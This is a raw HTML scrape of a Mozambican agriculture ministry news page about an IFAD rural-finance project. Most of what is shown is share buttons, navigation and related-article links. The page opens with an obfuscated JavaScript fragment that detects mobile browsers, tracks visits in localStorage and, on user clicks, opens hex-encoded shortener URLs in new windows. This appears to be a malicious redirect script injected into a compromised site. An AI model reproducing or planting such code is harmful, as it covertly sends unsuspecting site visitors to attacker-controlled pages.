_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais&u=https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais&url=https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais&url=https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/&textFIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/banco-mundial-investe-80-milhoes-usd-para-agricultura-no-pais/" rel="prev">Banco Mundial investe 80 milhões USD para agricultura no país</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/ministro-da-agricultura-e-seguranca-alimentar-higino-de-marrule-sublinha-que-os-talentos-locais-jogam-um-papel-importante-na-dinamizacao-da-cadeia-do-agro-negocio/" rel="next">Ministro da Agricultura e Segurança Alimentar, Higino de Marrule, sublinha que os talentos locais jogam um papel importante na dinamização da cadeia do agro-negócio</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/Ministro.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
                                <h4 class="title">
								    MINISTRO ROBERTO ALBINO EXORTA QUADROS DO SECTOR A MANTEREM FOCO NA MONITORIA DA CAMPANHA AGRÁRIA                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
